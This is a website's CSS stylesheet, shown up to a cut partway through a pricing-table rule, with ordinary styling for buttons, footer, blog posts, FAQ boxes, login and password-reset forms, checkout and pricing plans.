.stuck_btns {
	position:relative;
	max-width:500px;
	margin:0 auto;
	z-index:99
}
#sticky.stick {
	position:fixed;
	bottom:0!important;
	z-index:99;
	max-width:505px;
	margin-left:-252px;
	left:50%
}
.pricing-table .plan-ribbon::after, .pricing-table .plan-ribbon::before {
border-right:3px solid transparent;
border-left:3px solid transparent;
bottom:-3px
}
.stuck_btns .left_btn {
	display:inline-block;
	background-color:#ffa131;
	color:#fff;
	padding:3px 3px 0
}
.stuck_btns .left_btn div {
	border:1px solid #ffca6e;
	border-bottom:none;
	padding:12px
}
.stuck_btns .left_btn div a {
	color:#FFF
}
.stuck_btns .left_btn:hover {
	background:#ffb051
}
.stuck_btns .middle_btn {
	display:inline-block;
	background-color:#31b8ff;
	color:#fff;
	padding:3px 3px 0
}
.stuck_btns .middle_btn div {
	border:1px solid #6edaff;
	border-bottom:none;
	padding:12px
}
.stuck_btns .middle_btn div a {
	color:#FFF
}
.stuck_btns .middle_btn:hover {
	background:#6ccbfc
}
.stuck_btns .right_btn {
	display:inline-block;
	background-color:#2e86ef;
	color:#fff;
	font-size:20px;
	font-weight:600;
	padding:3px 3px 0
}
.stuck_btns .right_btn div {
	border:1px solid #6eb7ff;
	border-bottom:none;
	padding:12px
}
.stuck_btns .right_btn div a {
	color:#FFF
}
.stuck_btns .right_btn:hover {
	background:#5095e8
}
footer {
	background:#424242;
	border-top:8px solid #292929;
	width:100%;
	font-family:Arial, Helvetica, sans-serif;
	position:relative;
	height:500px
}
.footer_nav {
	padding:30px 0 0;
	float:left
}
.footer_nav ul {
	margin:0 0 18px;
	padding:0;
	list-style:none;
	display:inline-block
}
.footer_nav ul li {
	display:inline-block;
	float:left;
	margin-bottom:5px;
	margin-left:30px;
	width:150px
}
.footer_nav li:first-child a, .footer_nav ul li ul li:first-child a {
	margin-left:0
}
.footer_nav ul li a {
	color:#9da5ac;
	font-size:14px;
	font-weight:700
}
.footer_nav ul li a:hover {
	color:#FFF
}
.footer_nav ul li ul {
	display:block;
	margin-top:5px
}
.footer_nav ul li ul li {
	display:block;
	float:none;
	margin-left:0
}
.footer_nav ul li ul li a {
	color:#9da5ac;
	font-size:13px;
	font-weight:400
}
.copyright, .copyright a {
	color:#999
}
.footer_nav p, .footer_nav p a {
	color:#999;
	margin-top:25px;
	margin-bottom:18px
}
footer .social_footer a {
	float:left;
	margin-left:14px
}
footer .social_footer {
	padding-bottom:12px;
	padding-top:30px;
	float:right
}
.copyright {
	border-top:1px solid #999;
	padding-top:10px;
	padding-bottom:60px
}
.mainHeading {
	height:149px;
	background-size:cover
}
.mainHeading h1 {
	color:#fff;
	font-family:Helvetica, sans-serif;
	font-size:67px;
	padding:38px 0;
	width:85%;
	margin:0 auto;
	line-height:1.1;
	font-weight:400
}
.heading_01 {
	background:url(../images/heading_01.jpg) center center no-repeat
}
.heading_02 {
	background:url(../images/heading_02.png) center center no-repeat
}
.heading_03 {
	background:url(../images/heading_03.jpg) center center no-repeat
}
.heading_04 {
	background:#47aa46
}
.heading_05 {
	background:url(../images/heading_05.jpg) center center repeat-y
}
.heading_06 {
	background:url(../images/heading_07.png) center center repeat-y
}
.heading_08 {
	background:url(../images/heading_08.png) center center no-repeat
}
.heading_09 {
	background:url(../images/heading_06.jpg) center center no-repeat
}
.heading_10 {
	background:#fdd500
}
.heading_11 {
	background:#ee552e
}
.heading_12 {
	background:#8075ac
}
.heading_13 {
	background:#e2526b
}
.heading_14 {
	background:#8dc34e
}
.heading_15 {
	background:#f8c441
}
.heading_16 {
	background:#7164be
}
.heading_03 h1 {
	padding:38px 0
}
.blogMainOuter {
	background:#efefef;
	height:auto;
	padding:20px
}
.blogMainOuter_01 {
	max-width:1024px;
	margin:0 auto;
	position:relative
}
.blogMainOuter h1 {
	float:left;
	color:#666;
	font-size:15px;
	font-style:italic;
	margin:0;
	max-width:660px
}
.blog_content p, .blog_content span {
	text-align:justify;
	font-style:normal
}
.blogSearchBar {
	float:right
}
.blogSearchBar input[type=text] {
	background:url(../images/Searchbg.png);
	border:1px solid #ccc;
	padding:3px 2px 2px 8px;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
	font-style:normal;
	font-weight:400
}
.blogSearchBar button {
	background:url(../images/bg-btn.gif) repeat-x #ddd;
	border-color:#bbb #bbb #999;
	border-radius:4px;
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 #f8f8f8;
	color:#333;
	cursor:pointer;
	display:inline-block;
	font:700 12px/15px Helvetica Neue, Arial, "Lucida Grande", sans-serif;
	min-width:55px;
	overflow:visible;
	padding:4px;
	text-decoration:none;
	text-shadow:0 1px #f0f0f0;
	vertical-align:top
}
.signBtn, a.link-next {
	vertical-align:middle
}
.blogMain {
	width:auto;
	margin-top:20px
}
.blog {
	background:#FFF;
	min-height:20px;
	padding:19px
}
.blog_image {
	float:left;
	margin:0 0 0 -20px
}
.blog_content {
	float:left;
	padding:20px;
		/*font-family:"Open Sans", sans-serif*/
}
.blogRespond button, .blogRespond h3, .blogRespond label, .blog_content h4 {
	font-family:Arial, Helvetica, sans-serif
}
.blog_content h2 {
	/*margin:0;
	padding:0;
	font-size:14pt;
	color:#222*/
    color: #222 !important;
    font-size: 14px !important;
    margin-bottom: 10px;
    margin-top: 10px;
    padding-left: 20px;
}
.blog_content h2 a {
        color :#002b55;
        text-decoration:underline;
    }
.blog_content h2 a:hover {
        text-decoration:none;
    }
.blog_content h4 {
	font-size:13px;
	color:#666;
	margin:0
}
.blogRespond {
	padding:20px
}
.blogRespond h3 {
	margin:0;
	padding:0 0 4px;
	color:#222;
	font-size:17px
}
.blogRespond input[type=text] {
	height:18px;
	width:165px
}
.blogRespond label {
	font-weight:400;
	color:#777;
	font-size:9pt
}
.blogRespond button {
	border:1px solid #92999b;
	font-size:13px;
	padding:9px 15px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	background:#8ec8cf;
	background:-moz-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #8ec8cf), color-stop(100%, #5db1bb));
	background:-webkit-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:-o-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:-ms-linear-gradient(top, #8ec8cf 0, #5db1bb 100%);
	background:linear-gradient(to bottom, #8ec8cf 0, #5db1bb 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#8ec8cf', endColorstr='#5db1bb', GradientType=0 )
}
.blogRespond button:hover {
	border:1px solid #6f253b;
	color:#FFF;
	background:#c34d70;
	background:-moz-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #c34d70), color-stop(100%, #9c3454));
	background:-webkit-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:-o-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:-ms-linear-gradient(top, #c34d70 0, #9c3454 100%);
	background:linear-gradient(to bottom, #c34d70 0, #9c3454 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c34d70', endColorstr='#9c3454', GradientType=0 )
}
.blogRespond .socialLinks_01 {
	float:right;
	margin:-40px 0 0
}
.date-new, .date-new-second {
	background-repeat:no-repeat;
	background-position:center center;
	width:44px;
	float:left;
	margin:10px 0 0
}
.dateMain {
	width:100%
}
.date-new {
	background-image:url(../images/date_badge_red.png);
	height:49px
}
.date-new-second {
	background-image:url(../images/date_badge_gray.png);
	height:44px
}
.date-new .month, .date-new-second .month {
	color:#fff;
	font-size:9px;
	font-weight:400;
	margin-bottom:0;
	margin-top:3px;
	text-transform:uppercase
}
.date-new .day, .date-new-second .day {
	color:#fff;
	font-size:22px;
	height:22px;
	margin:0;
	padding:0;
	text-transform:uppercase
}
.PostHeader {
	display:block
}
.PostHeader a {
	color:#444
}
.PostHeader a span {
	font-weight:400;
	display:inline-block
}
.PostHeader a:link {
	background:url(../images/repeat.jpg);
	color:#444;
	display:block;
	float:left;
	font-family:arial;
	font-size:10pt;
	font-weight:600;
	height:46px;
	line-height:44px;
	margin-top:10px;
	margin-bottom:15px;
	margin-left:4px;
	padding:0 0 0 18px;
	text-align:left;
	text-decoration:none;
	text-shadow:0 1px #fff;
	width:95%;
	border:1px solid #d1d1d1
}
.blog_content p, .blog_content span {
	/*color:#777;
	font-weight:400;
	margin:0*/
}
.blog_content a.more-link, .blog_content span, .leaveAComment {
	font-family:Arial, Helvetica, sans-serif
}
.blog_content p {
	/*padding:10px 25px 10px 0;*/
	clear:both;
	font-size:14px;
	line-height:22px
}
.blog_content span {
	padding:0 0 10px;
	clear:both;
	/*display:block;*/
	font-size:9pt;
	line-height:17px
}
.blog_content a.more-link {
	background:url(../images/readmore_btn.png) no-repeat;
	border-radius:3px;
	color:#fff;
	font-size:14px;
	font-weight:700;
	max-height:65px;
	max-width:105px;
	padding:6px 10px 6px 15px;
	text-indent:-9999px;
	width:106px;
	display:block
}
.leaveAComment {
	float:right;
	text-decoration:none;
	font-size:12px;
	margin:20px 25px 0 0
}
.team_member, .team_member h5 {
	font-family:'Open Sans', sans-serif
}
.leaveAComment a {
	color:#369
}
.leaveAComment a:hover {
	color:#ff8b28
}
.contributor {
	float:right;
	color:#666;
	font-size:12px;
	margin:20px 30px 0 0
}
.pagination_01 {
	width:281px;
	margin:0 auto 20px
}
.pagination_01 ul {
	margin:0;
	padding:0;
	list-style:none
}
.pagination_01 ul li {
	float:left
}
.pagination_01 ul li span {
	color:#555;
	margin-right:4px
}
.pagination_01 ul li a {
	background:#ddd;
	border:1px solid #ccc;
	color:#666;
	margin-right:4px;
	padding:3px 6px;
	text-align:center;
	text-decoration:none
}
.pagination_01 ul li a.current {
	background:#5f87ae;
	border:1px solid #89adcf;
	color:#fff;
	margin-right:4px;
	padding:3px 6px
}
.main_wrapper {
	background:#efefef;
	padding:75px 0;
	position:relative
}
.team_member {
	background-color:#fff;
	border:1px solid #ccc;
	border-radius:6px;
	color:#555;
	margin-bottom:30px;
	padding:40px;
	text-align:center;
	transition:all 500ms ease 0s
}
.team_member h5 {
	font-size:20px;
	font-weight:700;
	margin:24px 0 6px
}
.team_member small {
	display:inline-block;
	font-size:13px;
	font-weight:300
}
.office_address address {
	padding:13px 0
}
.wpcf7-form {
	color:#666;
	font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	line-height:1.42857
}
.create_acc_Toplinks li, .create_acc_Toplinks ol>li::before, .create_acc_main {
font-family:'Open Sans', sans-serif
}
.wpcf7-form label {
	font-weight:700;
	margin-bottom:5px;
	display:inline-block
}
.wpcf7-form .row {
	margin-bottom:15px
}
textarea.form-control {
	height:auto
}
.wpcf7-form .verification {
	width:100px
}
.create_acc_head {
	margin:0 auto;
	position:relative;
	padding:0;
	background:#f7f7f7;
	background:-moz-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(25%, #f7f7f7), color-stop(100%, #e8e8e8));
	background:-webkit-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-o-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-ms-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:linear-gradient(to bottom, #f7f7f7 25%, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8e8e8', GradientType=0 )
}
.create_acc_Toplinks {
	background-color:#f3f3f3;
	box-shadow:0 1px 6px #ddd;
	padding:18px 0
}
.create_acc_Toplinks ol {
	counter-reset:li;
	list-style:none;
	display:inline-block;
	margin:0;
	padding:0
}
.create_acc_Toplinks ol>li::before {
color:#fff;
content:counter(li, decimal);
counter-increment:li;
position:absolute
}
.create_acc_Toplinks li::before {
background:#1d2172;
border-radius:21px;
color:#fff;
display:block;
font-size:14px;
height:25px;
left:0;
margin-top:-.65625rem;
text-align:center;
top:30%;
width:25px
}
.create_acc_Toplinks li.disabled::before {
background:#c5c5c5
}
.create_acc_Toplinks li {
	color:#1d2172;
	display:inline-block;
	padding-left:30px;
	padding-right:30px;
	font-weight:700;
	position:relative;
	line-height:1.4
}
.create_acc_Toplinks li.disabled {
	color:#c5c5c5
}
.create_acc_Toplinks a {
	float:right;
	color:#2badd9;
	text-decoration:none;
transition:color .2s ease 0s
}
.create_acc_Toplinks a:focus, .create_acc_Toplinks a:hover {
	color:#96b711;
	text-decoration:underline
}
.create_acc_main {
	padding:40px
}
.address_form h3, .contact_form h3, .create_acc_content h2, .create_acc_content h5 {
	font-family:facitsemibold
}
.pricing_main, a.link-next {
	font-family:'Open Sans', sans-serif
}
.create_acc_left, .create_acc_right {
	padding-left:15px;
	padding-right:15px
}
.create_acc_right {
	width:41.6667%;
	float:right;
	position:relative
}
.create_acc_left {
	width:58.3333%;
	float:left;
	position:relative
}
.create_acc_content {
	border:1px solid #c5c5c5;
	box-shadow:0 0 5px #bbb;
	margin-bottom:20px;
	min-height:20px;
	padding:19px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.create_acc_content h2 {
	color:#2e338c;
	font-size:38px;
	line-height:1.3;
	font-weight:700;
	margin:0;
	padding:0
}
.create_acc_content h5 {
	color:#626262;
	font-size:18px;
	line-height:1.59091;
	margin:15px 0 0;
	padding:0
}
.create_acc_content em {
	margin:15px 0;
	display:block;
	color:#626262
}
.create_acc_content p {
	padding:15px 0
}
.ruler {
	border-bottom:1px solid #c5c5c5;
	margin:20px 0;
	clear:both
}
.create_acc_content h3 {
	color:#626262;
	font-size:24px;
	line-height:1.3;
	font-weight:700;
	margin:0 0 20px
}
.address_form h3, .contact_form h3 {
	color:#626262;
	font-size:18px
}
.address_form .form-group, .contact_form .form-group {
	float:left;
	margin-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	position:relative;
	width:50%
}
.address_form .form-group label, .contact_form .form-group label {
	margin-bottom:3px;
	display:inline-block;
	font-weight:700;
	color:#626262
}
a.link-next {
	background:#e55302;
	border-color:#f58140;
	border-width:2px;
	box-shadow:0 2px 1px 0 rgba(29, 33, 114, .2);
	font-size:18px;
	padding:12px 24px;
	color:#FFF;
	font-weight:700;
	line-height:2.0625;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.faqBox, .signBtn {
	border-radius:6px
}
a.link-next:hover {
	background:#fe7021!important;
	border-color:#ff8a49!important
}
.signBtn {
	background:#2badd9;
	border:1px solid #2badd9;
	color:#fff;
	cursor:pointer;
	display:inline-block;
	font-family:facitsemibold;
	font-size:13px!important;
	font-weight:500;
	height:26px;
	line-height:1.69231;
	outline:0;
	overflow:hidden;
padding:0 .625rem .1rem;
	text-decoration:none;
transition:all .15s ease 0s;
	width:auto
}
.upsale {
	background:url(../images/upsale.png) no-repeat;
	font-size:14px;
	height:291px;
	width:310px;
	margin:0 auto;
	font-family:Arial, Helvetica, sans-serif
}
.upsale_wrapp_content {
	color:#263248;
	font-weight:700;
	margin-bottom:44px;
	padding-top:43px;
	text-align:center
}
.upsale_getTested {
	color:#243046;
	font-size:16px;
	font-weight:700;
	padding-top:25px;
	text-align:center
}
.upsale_line {
	background:url(../images/upgrade_line2.png) no-repeat;
	height:32px;
	margin-left:45px;
	width:224px
}
.upgradeTop1 {
	font-size:18px;
	font-weight:400
}
.upgradeBottom1 {
	display:block;
	font-size:24px;
	margin-top:5px;
	line-height:20px
}
.largeprice {
	line-height:0;
	padding:0!important;
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
a.btn-upsale {
	background:url(../images/upsale_btn.png);
	color:#fef4f0;
	display:block;
	font:12px Oswald, Arial, Helvetica, sans-serif;
	height:32px;
	line-height:24px;
	margin-top:10px;
	width:122px;
	padding-top:5px;
	text-align:center;
	float:right;
	margin-right:10px;
	text-transform:uppercase
}
a.btn-upsale:hover {
	background-position:0 -32px;
	text-decoration:none
}
.checkoutContent h3 {
	margin:0;
	padding:0
}
.checkoutContent h3.col-sm-6 {
	padding:0;
	margin-bottom:20px
}
.form-group label {
	color:#626262;
	display:inline-block;
	font-weight:700;
	margin-bottom:3px
}
.delta, .jumbotron .delta {
	color:#626262;
	font-family:facitsemibold;
	font-size:18px;
	line-height:1.59091;
margin:1.875rem 0 .3125rem
}
.text-xl {
	font-size:150%
}
p#terms_conditions_check_paragraph, p#terms_conditions_check_paragraph_01 {
	margin:15px 0;
	padding:0
}
.cart_item_list p.details {
	color:#626262;
	font-size:13px;
	margin:0 0 5px;
	padding:0
}
.price.cart-price, p.item_title {
	color:#626262;
	font-family:"Open Sans", sans-serif;
	font-size:22px;
	font-weight:700;
	line-height:1.4;
	margin:0 0 5px;
	padding:0
}
.text-sm {
	color:#626262;
	font-weight:400
}
.faq_main_outer {
	background:#fff;
	padding:75px 0 0;
	position:relative
}
.faqBox {
	border:1px solid #e6e6e6;
	background:#FFF;
	margin:0 0 20px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px
}
.faqBox h2, .faqBox h3, .faqBox h4, .faqBox h5,.faqBox .hthree {
	background:#fafafa;
	font-size:16px;
	padding:8px 20px;
	margin:0;
	cursor:pointer;
	color:#08c;
	font-weight:400
}
.faqBox h2:hover {
	background:#efefef
}
.faqText1, .faqText10, .faqText11, .faqText12, .faqText13, .faqText14, .faqText15, .faqText16, .faqText17, .faqText18, .faqText19, .faqText2, .faqText20, .faqText21, .faqText22, .faqText23, .faqText24, .faqText25, .faqText26, .faqText27, .faqText28, .faqText3, .faqText4, .faqText5, .faqText6, .faqText7, .faqText8, .faqText9 {
	border-top:1px solid #e6e6e6;
	padding:10px 20px
}
.faqBox p {
	margin:0 0 10px;
	padding:0;
	color:#5b6b7b
}
.faq_main h1 {
	font-family:Georgia, Times, Times New Roman, serif;
	font-weight:400;
	font-size:28px;
	color:#4babca;
	margin:30px 0
}
.login_box, .reset_pass_outer {
	left:50%;
	text-align:center;
	font-family:Raleway, sans-serif
}
.features_main_new {
	padding:30px 0 0
}
.features_main_new .container {
	position:relative;
	max-width:1040px
}
.login_box, .reset_pass_outer {
	position:absolute;
	max-width:400px
}
.reset_pass_outer {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	margin-top:-205px;
	margin-left:-200px;
	height:410px;
	font-size:14px;
	top:50%;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.login_box #login_form input[type=password], .login_box #login_form input[type=text] {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	font-size:13px;
	width:300px;
	padding:10px 10px 10px 32px;
	font-family:inherit
}
.reset_pass_outer .reset_pass_head {
	padding:20px 40px 0
}
.reset_pass_outer .reset_pass_head .reset_pass_img {
	background-image:url(../images/forgotpassword.png);
	height:160px;
	width:160px;
	margin:0 auto
}
.reset_pass_outer .reset_pass_head .reset_pass_titleText {
	font-size:20px;
	text-align:center
}
.reset_pass_outer .reset_pass_head .reset_pass_titleSubText {
	padding-top:5px;
	font-size:12px;
	text-align:center
}
.reset_pass_outer #login_form {
	padding-top:15px
}
.reset_pass_outer #login_form input[type=text] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	width:300px;
	box-sizing:border-box;
	padding:10px 10px 10px 32px;
	margin:0 0 10px;
	font-family:inherit;
	font-size:13px;
	background:url(../images/icon_activity_edit_profile.png) 10px 10px no-repeat;
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-o-transition:border .2s linear 0s, box-shadow .2s linear 0s;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px
}
.reset_pass_outer #login_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.reset_pass_outer #login_form .btn-primary, .reset_pass_outer #login_form .btn-primary:focus {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	transition:none 0s ease 0s;
	width:300px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	margin:0 0 10px;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d80c2', endColorstr='#1369a3', GradientType=0 )
}
.reset_pass_outer .returnLoginText {
	background:#f6f6f6;
	border-top:1px solid #c2c2c2;
	display:table;
	height:50px;
	margin:25px 0 0;
	text-align:center;
	width:100%
}
.reset_pass_outer .returnLoginText a {
	color:#666;
	display:block;
	font-size:13px;
	padding:17px 0;
	text-decoration:none
}
.reset_pass_outer .returnLoginText:hover {
	-webkit-box-shadow:0 0 0 1px #C2C2C2;
	-moz-box-shadow:0 0 0 1px #C2C2C2;
	box-shadow:0 0 0 1px #C2C2C2;
	-webkit-transition:none;
	transition:none
}
.login_box {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	height:auto;
	top:50%;
	font-size:14px;
	margin-top:-193px;
	margin-left:-200px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.login_box .login_logo {
	padding:0 0 20px
}
.login_box .login_title {
	font-size:20px;
	padding:0 0 20px;
	text-align:center
}
.login_box #login_form input[type=text] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	box-sizing:border-box;
	margin:0 0 10px;
	background:url(../images/icon_activity_edit_profile.png) 10px 10px no-repeat;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	border-radius:3px
}
.login_box #login_form input[type=password], .login_box #login_form input[type=text] {
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-o-transition:border .2s linear 0s, box-shadow .2s linear 0s
}
.login_box #login_form input[type=password]:focus, .login_box #login_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.login_box #login_form input[type=password] {
	border-color:rgba(0, 0, 0, .4) rgba(0, 0, 0, .3) rgba(0, 0, 0, .2);
	border-image:none;
	border-left:1px solid rgba(0, 0, 0, .3);
	border-right:1px solid rgba(0, 0, 0, .3);
	border-style:solid;
	border-width:1px;
	-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	-moz-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	box-sizing:border-box;
	margin:0 0 10px;
	background:url(../images/icon_login_gray.png) 10px 10px no-repeat;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	border-radius:3px
}
.login_box #login_form .btn-primary, .login_box #login_form .btn-primary:focus {
	border:1px solid #0b3657;
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	transition:none 0s ease 0s;
	width:300px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d80c2', endColorstr='#1369a3', GradientType=0 )
}
.login_links_outer {
	width:100%;
	height:50px;
	margin:40px 0 0;
	background:#f6f6f6;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;
	border-top:1px #c2c2c2 solid
}
.login_links_outer .login_links {
	width:50%;
	float:left
}
.login_links_outer .login_links a, .login_links_outer .login_links span {
	border-right:1px solid #c2c2c2;
	color:#555;
	display:block;
	padding:17px 0;
	text-decoration:none;
	text-align:center;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset;
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset;
	-o-box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset;
	box-shadow:0 1px 0 rgba(255, 255, 255, .7) inset
}
.login_links_outer .login_links span {
	border-right:none;
	box-shadow:none;
	color:#555;
	display:block;
	padding:17px 0;
	text-align:center
}
.login_links_outer .login_links a:focus, .login_links_outer .login_links a:hover {
	color:#333;
	text-decoration:none;
transition:color .2s linear 0s;
	-webkit-box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3);
	-moz-box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3);
	-o-box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3);
	box-shadow:0 0 0 rgba(255, 255, 255, .7) inset, 0 1px 2px rgba(0, 0, 0, .3)
}
.pricing_main {
	position:relative;
	/*padding:30px 0 0*/
}
.pricing-table [class*=col-md-] {
padding-left:0;
padding-right:0
}
.pricing-table {
	margin:10px 0;
	padding:0 15px;
	text-align:center
}
.pricing-table .plan {
	background:#fff;
	border:1px solid #ddd;
	border-radius:5px;
	color:#333;
	margin-bottom:10px;
	margin-right:0;
	padding:20px;
	position:relative;
	text-shadow:0 1px rgba(255, 255, 255, .8)
}
.pricing-table h3 {
	background-color:#eee;
	border-radius:2px 2px 0 0;
	font-size:20px;
	font-weight:400;
	margin:-20px -20px 50px;
	padding:20px;
	color:#08c;
	text-transform:uppercase
}
.pricing-table h3 span {
	background:#fff;
	border:5px solid #fff;
	border-radius:100px;
	box-shadow:0 5px 20px #ddd inset, 0 3px 0 #999 inset;
	color:#777;
	display:block;
	font:700 32px/90px Georgia, serif;
	height:100px;
	margin:20px auto -65px;
	width:100px
}
.privacy_policy h1, .privacy_policy h2,.privacy_policy .about-us-hone,.privacy_policy .htwo {
	font-family:Lato, sans-serif
}
.pricing-table .btn {
	margin-top:5px;
	background-color:#08c;
	border-color:#08c!important;
	color:#fff;
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.pricing-table .btn:hover {
	background-color:#0099e6;
	border-color:#0099e6
}
.pricing-table ul {
	list-style:none;
	margin:20px 0 0;
	padding:0
}
.pricing-table li {
	border-top:1px solid #ddd;
	padding:10px 0;
	line-height:24px;
	font-size:14px
}
.pricing-table li img {
	margin-right:10px
}
.pricing-table .most-popular {
	border-color:#08c;
	box-shadow:11px 0 10px -10px rgba(0, 0, 0, .1), -11px 0 10px -10px rgba(0, 0, 0, .1);
	top:-10px;
	z-index:2
}
.pricing-table .most-popular h3 {
	background-color:#08c;
	color:#fff;
	padding-top:30px;
	text-shadow:0 1px #555
}
.pricing-table .plan-ribbon-wrapper {
	height:88px;
	overflow:hidden;
	position:absolute;
	right:-5px;
	top:-5px;
	width:85px
}
.pricing-table .plan-ribbon::before {
content:"";
left:0;
position:absolute
}
.pricing-table .plan-ribbon::after {
content:"";
position:absolute;
right:0
}
.pricing-table .plan-ribbon {
	box-shadow:0 0 3px rgba(0, 0, 0, .3);
	color:#333;
	font-size:14px;
	left:-5px;
	padding:7px 0;
	position:relative;
	text-align:center;
	text-shadow:0 1px 0 rgba(255, 255, 255, .5);
	top:15px;
	transform:rotate(45deg);
	width:120px;
	background:#bfdc7a;
	background:-moz-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
